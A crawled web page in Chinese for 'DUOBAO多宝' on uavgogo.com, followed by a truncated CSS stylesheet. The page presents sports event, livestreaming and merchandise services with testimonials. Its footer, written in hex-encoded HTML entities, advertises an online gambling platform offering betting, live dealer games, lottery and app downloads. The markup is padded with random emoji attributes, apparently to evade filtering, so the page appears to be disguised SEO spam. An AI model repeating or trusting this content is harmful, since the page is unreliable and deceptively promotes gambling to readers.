

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uavgogo.com/service.html
body_size: 6971
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>服务宗旨 | &#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</title><meta name="keywords" content=""><meta name="description" content=""><meta property="og:title" content="&#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" /><meta property="og:keywords" content="" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.uavgogo.com/upload/image/fu-wu-zong-zhi-banner.webp" /><meta property="og:image:secure_url" content="https://www.uavgogo.com/upload/image/fu-wu-zong-zhi-banner.webp" /><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.uavgogo.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.uavgogo.com/service.html" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.uavgogo.com/service.html" /><meta property="og:site_name" content="&#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.uavgogo.com/lozad.js"></script><script src="https://www.uavgogo.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="https://www.uavgogo.com/assets/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.uavgogo.com/assets/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.uavgogo.com/assets/css/responsive.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.uavgogo.com/assets/css/all.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.uavgogo.com/assets/css/flaticon.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.uavgogo.com/assets/style.css" type="text/css" media="all" /></head><body><!-- header start --><div data-view-class="5kdxZfX3XO" class="header-top-area"><div data-grid-class="HhC44EM🍒L" class="container"><div data-top-class="💗x33dj1" class="row align-items-center"><div data-pos-class="☯️nU😎cRQopk9" class="col-lg-8"><div data-field-class="5Jkz6nQ" class="dreamit-top-address"><ul><li><a href="mailto:contented@mac.com"><i data-theme-class="co6f0UfxJ" class="far fa-envelope"></i> contented@mac.com </a></li><li><i data-index-class="V5v3PrJ" class="fas fa-street-view"></i><span>上海市杨浦区环创中心D座</span></li></ul></div></div><div data-form-class="🙂ip⛹️AGVEX" class="col-lg-4"><div data-box-class="lj2E4😁p3iZh" class="dreamit-social-icon-right"><div data-rand-class="PXGaGnuta" class="header-info-right"><a href="https://www.uavgogo.com"><i data-state-class="vqG9jqLT🏠A🐦" class="fab fa-facebook-f"></i></a><a href="https://www.uavgogo.com"><i data-body-class="PsaagPd4Jw" class="fa-brands fa-x-twitter"></i></a><a href="https://www.uavgogo.com"><i data-rand-class="HVa🏐Hab🐍" class="fab fa-behance"></i></a><a href="https://www.uavgogo.com"><i data-v-app="0JCDjxDi" class="fab fa-pinterest"></i></a></div></div></div></div></div></div><div data-foot-class="u🥖5aqWnpRq1" class="mobile-menu-top-logo"><div data-theme-class="HL🍕0🐳TsV" class="container"><div data-state-class="V97❤️DvV🤯" class="row"><div data-pos-class="wEsP8reTx" class="col-sm-12 col-md-12"><div data-col-class="NjSYXyvH" class="top-logo d-lg-none"><a href="https://www.uavgogo.com"><img src="https://www.uavgogo.com/upload/image/duobao-duo-bao-logo.webp" alt="&#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"></a></div></div></div></div></div><div id="sticky-header" data-page-class="🕎🍆wtJhCAWUu" class="header-menu-area"><div data-role-class="2🏓v4OR8BJ" class="container"><div data-form-class="QOX2✈️Q9h😰" class="mobile-logo"><a href="https://www.uavgogo.com"><span data-id-class="🏥4aqAo4cIv🦀G" class="logo-txt"></span></a></div><div data-order-class="Z��UCxG😂E1DTR" class="menu-wrapper"><div data-index-class="zr🥳m9xk" class="row align-items-center"><div data-sub-class="7h🍆s3q5" class="col-lg-3 col-md-12"><div data-page-class="HfFsFgh" class="dreamit-header-logo"><a data-col-class="1CS✝️oZ🥒WIdCm" class="menu-logo" href="https://www.uavgogo.com"><img src="https://www.uavgogo.com/upload/image/duobao-duo-bao-logo.webp" alt="&#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"></a><a data-role-class="rFnhxxr" class="sticky-logo" href="https://www.uavgogo.com"><img src="https://www.uavgogo.com/upload/image/duobao-duo-bao-logo.webp" alt="&#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"></a></div></div><div data-state-class="lcNH🐮UwlU" class="col-lg-9"><div data-slot-class="emC3pfO" class="dreamit-header-menu"><ul><li><a href="https://www.uavgogo.com">首页</a></li><li><a href="https://www.uavgogo.com/about.html">发现<strong>duobao多宝</strong></a></li><li><a href="https://www.uavgogo.com/cases.html">服务案例</a></li><li><a href="https://www.uavgogo.com/news.html">新闻视角</a></li><li><a href="https://www.uavgogo.com/service.html">服务宗旨</a></li><li><a href="https://www.uavgogo.com/contact.html">接洽<strong>duobao多宝app官方下载</strong></a></li></ul><div data-app-class="8Awq3I🤯k" class="header-button"><a href="https://www.uavgogo.com/contact.html">询价</a></div></div></div></div></div><div data-mode-class="Sc🥒iOzw" class="menu-toggle"><i data-role-class="🤎uLmxfDTcuV" class="fas fa-bars"></i></div></div></div><!-- header end --><div data-type-class="9vBpYDSY" class="slider-area d-flex align-items-center slider-single-style lozad" data-bg-image="https://www.uavgogo.com/upload/image/fu-wu-zong-zhi-banner.webp"><div data-cell-class="ZsR🐝🏩ruMMY" class="container"><div data-status-class="B🚕1MzbO93🏎️" class="row"><div data-grid-class="CIo4hu3" class="col-md-12"><div data-elem-class="ICBZB8" class="slider-content text-center"><h2>服务宗旨</h2><ul><li><a href="https://www.uavgogo.com">首页</a></li><li><i data-slot-class="t9🐸81llz🚆Un" class="fas fa-angle-right"></i></li><li><a href="https://www.uavgogo.com/service.html">服务宗旨</a></li></ul></div></div></div></div></div><br><!-- service start --><div data-type-class="🏸8U🦑d5y9T" class="service-area"><div data-slot-class="qvTG��UWZfZU" class="container"><div data-grid-class="x535jH1Q" class="row"><div data-mode-class="oSdTgERwi😢🥏l" class="col-lg-4 col-md-6"><div data-col-class="🐵uYuAzLqOwA" class="dreamit-service-box text-center"><div data-slot-class="K8BbdW" class="service-box-icon"><i data-form-class="UV0ct1" class="flaticon-resume"></i></div><div data-cell-class="q5q1zg" class="service-box-content"><div data-top-class="mn5zYO" class="service-box-title"><h2>全渠道资源覆盖</h2></div><div data-tag-class="4mE6nR🛸dX" class="service-box-text"><p>整合电视台、短视频平台及线下场馆，实现赛事曝光最大化。</p></div></div></div></div><div data-main-class="Sja6b9LH🐼" class=" col-lg-4 col-md-6"><div data-theme-class="L50i🚓gg2EHS" class="dreamit-service-box text-center"><div data-grid-class="Y🍇��bgCoC1" class="service-box-icon"><i data-extra-class="eID��6s9em😃" class="flaticon-computer"></i></div><div data-flag-class="mqdEJVfgZf" class="service-box-content"><div data-user-class="🦊RgRTj7MY2W" class="service-box-title"><h2>资深运营团队</h2></div><div data-level-class="a🍗glbAxK16r" class="service-box-text"><p>10 年 + 体育行业经验，操盘过百场赛事与直播项目，流程把控更专业。</p></div></div></div></div><div data-theme-class="5🥬4u7🫐EaaG" class="col-lg-4 col-md-6"><div data-flag-class="bcF����zRyT" class="dreamit-service-box text-center"><div data-tag-class="ujRa19��🏡TMek" class="service-box-icon"><i data-step-class="wL7dq8😊PdE" class="flaticon-business-and-finance"></i></div><div data-row-class="P5Ezi6" class="service-box-content"><div data-tag-class="fAv0🥏IJP" class="service-box-title"><h2>高效售后响应</h2></div><div data-body-class="🍌Y��8Z2Sl3fu" class="service-box-text"><p>7×24 小时客服团队，快速解决直播卡顿、周边售后等问题。</p></div></div></div></div><div data-node-class="7oH9EMiuGw" class="col-lg-4 col-md-6"><div data-cell-class="4vos2V🐨o🏨dp" class="dreamit-service-box text-center"><div data-bottom-class="VtFRM🥖IaCkJ" class="service-box-icon"><i data-state-class="UI3x5W" class="flaticon-resume"></i></div><div data-name-class="🍎tIis123UJ" class="service-box-content"><div data-cell-class="1🫐9��dt2V" class="service-box-title"><h2>供应链管理流程</h2></div><div data-color-class="P8hm8jQb7" class="service-box-text"><p>整合原料采购、仓储物流及售后跟进，优化周边产品供应效率。</p></div></div></div></div><div data-pos-class="L💕WCrIxG" class="col-lg-4 col-md-6"><div data-head-class="0gj🌈gQjS1H" class="dreamit-service-box text-center"><div data-size-class="9m��uEI🛹X" class="service-box-icon"><i data-rand-class="7m5axXouT2" class="flaticon-data"></i></div><div data-mode-class="🍒htjR5v" class="service-box-content"><div data-index-class="TjHXSwu" class="service-box-title"><h2>独家 IP 开发能力</h2></div><div data-comp-class="gtAlHTBquo" class="service-box-text"><p>与体育协会、明星运动员深度合作，打造差异化周边产品矩阵。</p></div></div></div></div><div data-panel-class="��pBuHH0k44z" class="col-lg-4 col-md-6"><div data-wrap-class="5EY5rDN��💟" class="dreamit-service-box text-center"><div data-sub-class="KJZ0HA" class="service-box-icon"><i data-size-class="FInv3Z🍓jJ" class="flaticon-resume"></i></div><div data-node-class="jgKVUFLv" class="service-box-content"><div data-comp-class="rBb0e🤥46" class="service-box-title"><h2>技术创新支持</h2></div><div data-mode-class="C🥒Yx1hq" class="service-box-text"><p>采用 4K 直播、VR 观赛等技术，提升用户沉浸式体验。</p></div></div></div></div></div></div></div><!-- service end --><br><br><!-- workflow start --><div data-cell-class="💙r1cBH5V2Wy" class="work-process-area work-style-four"><div data-user-class="gpBPM6" class="container"><div data-node-class="kuT9249pvM" class="row"><div data-foot-class="9zxi🥬tV��️Z" class="col-lg-12"><div data-root-class="mlX🐤b6w" class="section-title text-center"><div data-app-class="xSRawk5q🦋🤍" class="section-sub-title"><h5>Process Management</h5></div><div data-v-app="zj5o8WrlJ🚁" class="section-main-title"><h2>流程管理</h2></div><div data-col-class="zuWigzWG5" class="section-bar"><div data-foot-class="FnCiMO20U" class="section-bar-bg"></div></div></div></div></div><div data-theme-class="BY5n🕎8eX🐬" class="row"><div data-index-class="2H2��hY4Ik" class="col-lg-3 col-md-6"><div data-node-class="yDOCUZTL" class="dreamit-single-process"><div data-node-class="bcp🫑✨iN8X" class="process-icon"><i data-index-class="48cwuAZ" class="flaticon-graphic-design"></i><div data-color-class="0HzzAtk" class="number-process"><span>01</span></div></div><div data-size-class="F39🏸25Ef" class="process-content"><div data-tag-class="H4bESWZCuL" class="process-title"><h3>赛事筹备流程</h3></div><div data-page-class="Pzh4VtFky" class="process-text"><p>涵盖赛事立项、场地布置、参赛团队对接等全环节，确保赛事顺利启动。</p></div></div></div></div><div data-name-class="K8M🐶U🍑h16zcX" class="col-lg-3 col-md-6"><div data-user-class="QFTTS🐬CD🍕Ms0" class="dreamit-single-process"><div data-flag-class="Va❣️NyA7dRV" class="process-icon"><i data-slot-class="BKiXt7Gze3" class="flaticon-graphic-design"></i><div data-item-class="z1b5b🤼8S🚕INF" class="number-process"><span>02</span></div></div><div data-color-class="1lor33ieDk" class="process-content"><div data-foot-class="VW8waWDra" class="process-title"><h3>直播执行流程</h3></div><div data-app-class="a74rDTy😆p" class="process-text"><p>从信号采集、导播切换到平台推流，标准化流程保障直播稳定流畅。</p></div></div></div></div><div data-status-class="9vnquXiUk" class="col-lg-3 col-md-6"><div data-root-class="q8nEH��XthSn��" class="dreamit-single-process"><div data-elem-class="🕎JpM6Fi" class="process-icon"><i data-mode-class="ouEF�🤎�7Pgm" class="flaticon-graphic-design"></i><div data-index-class="Q🏸FyhcD2L🐌5" class="number-process"><span>03</span></div></div><div data-tag-class="⚛️🕎Wo1vMI" class="process-content"><div data-key-class="NrIE0LZ🛴x🏐3" class="process-title"><h3>周边设计流程</h3></div><div data-right-class="e🤗hU4Fh" class="process-text"><p>包含创意构思、样品制作、量产质检，打造贴合体育 IP 的周边产品。</p></div></div></div></div><div data-flag-class="C9OCaYZcP" class="col-lg-3 col-md-6"><div data-col-class="🍊nrop🍌mDZb" class="dreamit-single-process"><div data-head-class="Il🐼mp2🐝Bl" class="process-icon"><i data-id-class="RFRti0c9dL🍟🔥" class="flaticon-graphic-design"></i><div data-grid-class="QE��8hUtH🚂" class="number-process"><span>04</span></div></div><div data-level-class="sB2vPQ" class="process-content"><div data-grid-class="h6zk3C6x3P🐮" class="process-title"><h3>用户服务流程</h3></div><div data-right-class="OnAksPDy" class="process-text"><p>整合咨询响应、售后处理、反馈收集，提升用户体验与满意度。</p></div></div></div></div></div></div></div><!-- workflow end --><br><br><!-- testimonial start --><div data-status-class="3r56DY🚆j" class="testimonial-area"><div data-body-class="n7😎4kf��S" class="container"><div data-right-class="💓R🍖3xVqBx2GD" class="row"><div data-level-class="��5U2XQoKv" class="col-lg-12"><div data-head-class="kl��EQT🍗IgH" class="section-title text-left"><div data-tag-class="iDxzK9Yid" class="section-sub-title"><h5>Testimonial</h5></div><div data-key-class="hoes61ku" class="section-main-title"><h2>客户评价精选</h2></div><div data-card-class="lPDwKsx" class="section-bar align-left"><div data-field-class="QuL��UeQaaz" class="section-bar-bg"></div></div></div></div></div><div data-root-class="cOIF5FAJYz" class="row"><div data-pos-class="Vs0🐮9Klvl" class="testi_list owl-carousel curosel-style"><div data-body-class="reC4🐊ZprZq5🐶" class="dreamit-testimonoial-single"><div data-user-class="GGWBTiT" class="testi-thumb"><img src="https://www.uavgogo.com/upload/image/li-chu-yue-user.webp" alt="利初月" loading="lazy"><i data-panel-class="5Hr5hfRp" class="fas fa-quote-left"></i></div><div data-size-class="MLdcdPW7We" class="testi-text"><p>现场的观众席布置太有氛围了，荧光棒和应援板超亮眼，拍照打卡绝绝子🔥</p></div><div data-color-class="OdJ1⚾RzDj" class="testi-title"><h2>利初月</h2></div></div><div data-body-class="reC4🐊ZprZq5🐶" class="dreamit-testimonoial-single"><div data-user-class="GGWBTiT" class="testi-thumb"><img src="https://www.uavgogo.com/upload/image/bing-yu-mei-user.webp" alt="邴裕梅" loading="lazy"><i data-panel-class="5Hr5hfRp" class="fas fa-quote-left"></i></div><div data-size-class="MLdcdPW7We" class="testi-text"><p>手机端直播居然能分屏看多场比赛，同时追 NBA 和足球联赛，这波操作太懂球迷了！📱</p></div><div data-color-class="OdJ1⚾RzDj" class="testi-title"><h2>邴裕梅</h2></div></div><div data-body-class="reC4🐊ZprZq5🐶" class="dreamit-testimonoial-single"><div data-user-class="GGWBTiT" class="testi-thumb"><img src="https://www.uavgogo.com/upload/image/hao-ru-yi-user.webp" alt="郝如意" loading="lazy"><i data-panel-class="5Hr5hfRp" class="fas fa-quote-left"></i></div><div data-size-class="MLdcdPW7We" class="testi-text"><p>去现场看 F1 赛车比赛，引擎轰鸣声太震撼了，赛事方给的观赛指南超详细，体验感爆棚🏎️！</p></div><div data-color-class="OdJ1⚾RzDj" class="testi-title"><h2>郝如意</h2></div></div></div></div></div></div><!-- testimonial end --><br><!-- footer start --><div data-key-class="m6EaJJ" class="footer-area"><div data-id-class="☀️aU🌟zTtvb" class="container"><div data-col-class="I46U��bBoP" class="row"><div data-role-class="gvjIo🥦j69" class="col-lg-3 col-md-6"><div data-type-class="AyAtte8S" class="dreamit-footer-widget-address"><div data-box-class="EECg5🚁FQs" class="footer-thumb"><a href="https://www.uavgogo.com"><img src="https://www.uavgogo.com/upload/image/duobao-duo-bao-logo.webp" alt="&#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" loading="lazy"></a><p>&#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x3010;&#x4fe1;&#x8a89;&#x5927;&#x5e73;&#x53f0;&#x3011;&#x662f;&#x4e16;&#x754c;&#x6700;&#x53d7;&#x6b22;&#x8fce;&#x7684;&#x5728;&#x7ebf;&#x54c1;&#x724c;&#x4e4b;&#x4e00;&#x2c;&#x7f51;&#x9875;&#x7248;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x5168;&#x7ad9;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x7ade;&#x731c;&#x2c;&#x7535;&#x5b50;&#x2c;&#x7535;&#x7ade;&#x2c;&#x771f;&#x4eba;&#x2c;&#x4f53;&#x80b2;&#x2c;&#x5f69;&#x7968;&#x2c;&#x6355;&#x9c7c;&#x2c;&#x5404;&#x79cd;&#x6e38;&#x620f;&#x7b49;&#x60a8;&#x6765;&#x21;</p></div><div data-user-class="Q9wHT4Dqr🍠F" class="footer-social-info"><p><span>地址: </span> 上海市杨浦区环创中心D座 </p></div><div data-state-class="��eql1HrN🍏" class="footer-s-inner"><p><span>电话:</span> 19693677789 </p></div><div data-card-class="Zka🍍VouY🤩I" class="footer-s-inner"><p><span>邮箱:</span> contented@mac.com </p></div></div></div><div data-status-class="y��️T🥅pqt2f" class="col-lg-3 col-md-6"><div data-index-class="V🌟b🐯SVrU" class="dreamit-footer-widget-address"><div data-row-class="9C3g��SPctp🌽g" class="footer-title"><h2>导航</h2></div><div data-mode-class="pMtVy🚁cxp" class="fotter-help-link-menu"><ul><li><a href="https://www.uavgogo.com/about.html">发现<strong>duobao多宝</strong></a></li><li><a href="https://www.uavgogo.com/cases.html">服务案例</a></li><li><a href="https://www.uavgogo.com/news.html">新闻视角</a></li><li><a href="https://www.uavgogo.com/service.html">服务宗旨</a></li><li><a href="https://www.uavgogo.com/contact.html">接洽<strong>duobao多宝app官方下载</strong></a></li></ul></div></div></div><div data-view-class="QXo3🦭r9m" class="col-lg-3 col-md-6"><div data-col-class="g6X0fA🤭ht4m" class="dreamit-footer-widget-address"><div data-status-class="sixbp🥰2🐹3bG" class="footer-title"><h2>热门推荐</h2></div></div></div><div data-app-class="DnxNPR" class="col-lg-3 col-md-6"><div data-state-class="quYRt1XZ" class="dreamit-footer-widget-address"><div data-foot-class="WvRaLc" class="footer-title"><h2>邮箱订阅</h2></div><div data-right-class="SQZU😭UIuyZ" class="fotter-left-form"><input data-flag-class="vtv✡️A3Zamx7" class="email-box" type="email" name="email" placeholder="邮箱地址"><button type="submit" data-mode-class="8z☮️oOJaEO🏏" class="submit-button"><i data-wrap-class="aBKqSA🍑y😉" class="fas fa-paper-plane"></i></button></div><div data-foot-class="juhIiU�🦋�" class="footer--sub-title"><h2>社交平台</h2></div><div data-top-class="6mExF🛫DT" class="fotter-social-icon"><a href="https://www.uavgogo.com"><i data-field-class="💖s⚛️09pjf" class="fab fa-facebook-f"></i></a><a href="https://www.uavgogo.com"><i data-body-class="ojyY⛵CgQ" class="fa-brands fa-x-twitter"></i></a><a href="https://www.uavgogo.com"><i data-size-class="AD🥬Nb🍟ZJZ" class="fab fa-pinterest"></i></a><a href="https://www.uavgogo.com"><i data-key-class="8dlvTLL" class="fab fa-linkedin"></i></a></div></div></div></div></div></div><div data-id-class="1AyG0Dt8a😤" class="footer-bottom"><div data-index-class="sjNmirm" class="container"><div data-user-class="PccAByH57" class="row hr"><div data-slot-class="Sq8Us6Z" class="col-lg-6 col-md-6 col-sm-12 "><div data-row-class="gHEN18" class="copy-right-text"><p data-id-class="oC🦁v4eKW😗" class="text-white">Copyright © 2026 - 版权所有 <a href="https://www.uavgogo.com">&#x44;&#x55;&#x4f;&#x42;&#x41;&#x4f;&#x591a;&#x5b9d;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</a></p></div></div><div data-root-class="EZdqvgh🐵⭐b" class="col-lg-6 col-md-6 col-sm-12 "><div data-right-class="🤫MWHifHdG" class="copy-right-menu"><ul><li><a href="https://www.uavgogo.com/sitemap.xml">SiteMap</a></li></ul></div></div></div></div></div><script type="text/javascript" src="https://www.uavgogo.com/assets/js/owl.carousel.min.js"></script><script type="text/javascript" src="https://www.uavgogo.com/assets/js/jquery.counterup.min.js"></script><script type="text/javascript" src="https://www.uavgogo.com/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.uavgogo.com/assets/css/responsive.css
body_size: 3305
content:
/* Normal desktop :1500. */
@media (min-width: 1501px) and (max-width: 1920px) {
.saasoft_main_menu.hidden-md.hidden-lg {
    display: none;
}
}
/* Normal desktop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {
	


}
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1199px) {
.dreamit-header-logo{
	text-align: center !important;
}
.section-main-title h1,
.section-main-title h2 {
	font-size: 35px !important;
}
.dreamit-about-area .container{
max-width:960px !important;
}
.dreamit-about-area{
	padding: 100px 0px !important;
}
.about-box-button a {
	padding: 12px 34px 12px 40px !important;
}
.counterup {
	margin-left: -31px !important;
	margin-right: -31px !important;
}
.technology-box-icon i {
    font-size: 42px;
}
.technology-box-title h5 {
    font-size: 17px !important;
}
/* Style-Two */
.header-style-two.header-menu-area {
	margin-bottom: -95px;
	padding-top: 22px;
}
.header-style-two .menu-style-two ul li a {
	display: inline-block;
	font-size: 14px;
	margin-right: 12px;
	color: #fff;
}
.feature-style-two .feature-title h2 {
	color: #fff;
	font-size: 15px !important;
	margin-top: 0;
	position: relative;
}
.about-style-two .dreamit-counterup-content {
	background: #0c5adb;
	display: inline-block;
	text-align: center;
	padding: 35px 25px;
	border-radius: 7px;
	position: absolute;
	bottom: 128px !important;
	z-index: 1;
	right: 0;
}
.email-box {
    background: transparent;
    border: 1px solid #0C5ADB;
    padding: 11px 10px;
}
/* slider-style-three */
.slider-style-three .slider-content h1 {
	font-size: 60px;
}
.slider-style-three .slider-content h2 {
	font-size: 60px;
}
.slider-style-three .slider-video {
	right: 16% !important;
	top: 40% !important;
}
.service-style-three .service-box-icon i {
	margin-bottom: 18px !important;
}
.service-style-three .dreamit-service-box {
	padding: 20px 25px 10px !important;
}
/* slider-style-four */
.feature-style-three .feature-bg {
	margin-top: -160px !important;
}
.slider-style-four .slider-content h1 {
	font-size: 60px;
}
.slider-style-four .slider-content h2 {
	font-size: 60px;
}
.slider-style-four .slider-video {
	right: 16% !important;
	top: 40% !important;
}
.flip-box {
	width: 200px !important;
	margin-bottom: 60px !important;
}
/* slider-style-five */
.feature-style-three .feature-bg {
	margin-top: -160px !important;
}
.slider-style-five .slider-content h1 {
	font-size: 60px;
}
.slider-style-five .slider-content h2 {
	font-size: 60px;
}
.slider-style-five .slider-video {
	right: 16% !important;
	top: 40% !important;
}
.flip-box {
	width: 200px !important;
	margin-bottom: 60px !important;
}
/* feature-style-six */
.feature-style-six {
	padding-bottom: 80px;
	padding-top: 200px;
}
.service-style-six .flip-box {
	width: 300px !important;
	height: 235px !important;
}

.dreamit-header-menu ul li a {
    font-size: 17px;
    margin-right: 6px;
}
.header-button a {
    font-size: 14px !important;
    padding: 10px 25px !important;
}




}
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {


/*Start Mobile menu*/
.top-logo {
	display: block !important;
}
.logo-txt::before {
	display: block !important;
}
.menu-toggle {
	display: block !important;
}
.menu-logo, .sticky-logo {
	display: none !important;
}
.menu-wrapper {
	position: absolute;
	top: 59px;
	background: #fff;
	height: 100vh;
	left: -100%;
	width: 350px;
	transition: .5s;
	z-index: 9999;
}
.header-menu-area {
	background: #0c5adb;
	padding: 41px 0 18px !important;
}
.dreamit-header-menu ul {
	text-align: left !important;
	display: block !important;
	padding-top: 15px;
}
.dreamit-header-menu ul li{
	display: block !important;
	text-align: left;
	padding-bottom: 0 !important;
}
.dreamit-header-menu ul li a {
	display: block !important;
	margin-right: 0 !important;
	padding: 7px 0 7px 20px;
}
.dreamit-header-menu ul li a i{
	display: none !important;
}
.dreamit-header-menu ul li a span i {
	display: inline-block !important;
	position: absolute;
	right: 22px;
	top: 14px;
}
.slider-button {
	display: none !important;
}
.dreamit-header-menu ul li .sub-menu {
	left: 350px !important;
}
.dreamit-header-menu ul li:hover .sub-menu {
	top: 0 !important;
}
.sticky .dreamit-header-menu ul li a {
	color: #232323 !important;
}
.sticky .dreamit-header-menu ul li a:hover{
	color: #0c5adb !important;
}
.sticky .dreamit-header-menu ul li a:hover i{
	color: #0c5adb !important;
}
.sticky .dreamit-header-menu ul li a span i{
	color: #232323 !important;
}
.dreamit-header-menu ul li a:hover i{
	color: #0c5adb !important;
}
/*End Mobile menu*/


.header-top-area{
	display: none;
}
.header-button{
	display: none !important;
}
.dreamit-header-logo{
	text-align: center !important;
}
.slider-area{
	min-height:600px !important;
}
.slider-content h1,
.slider-content h2 {
	font-size: 40px !important;
}
.section-sub-title h5{
	font-size: 20px;
}
.section-main-title h1,
.section-main-title h2
{
	font-size: 30px !important;
}
.dreamit-about-thumb {
	margin-bottom: 30px !important;
}
.counterup-content {
	margin-bottom: 40px !important;
}
.dreamit-team-member-single {
	margin-bottom: 30px !important;
}
.counterup {
